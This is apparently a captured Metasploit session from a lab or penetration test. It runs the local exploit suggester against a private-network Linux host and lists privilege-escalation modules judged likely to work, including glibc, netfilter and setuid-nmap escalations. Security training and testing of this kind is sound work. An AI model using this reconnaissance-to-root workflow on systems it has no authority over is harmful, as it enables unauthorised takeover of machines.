 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 198 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
0-LAVORO
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.